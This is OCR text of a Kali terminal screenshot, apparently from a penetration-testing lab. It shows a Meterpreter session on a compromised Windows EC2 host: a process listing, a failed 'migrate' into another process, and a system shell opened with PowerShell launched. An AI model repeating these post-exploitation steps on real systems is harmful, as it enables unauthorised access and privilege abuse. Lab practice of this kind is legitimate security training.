 kali@kali: ~
File Actions Edit View Help
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\ \Ec2
Config.exe
1748 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\s
1888 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 804 WmiPrvSE.exe
2280 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2588 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2916 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2944 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2980 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3064 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 696
[*] Migrating from 1748 to 696...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > shell
Process 3024 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
exit
exit
^C
Terminate channel 2? [y/N]  y
meterpreter >
15:37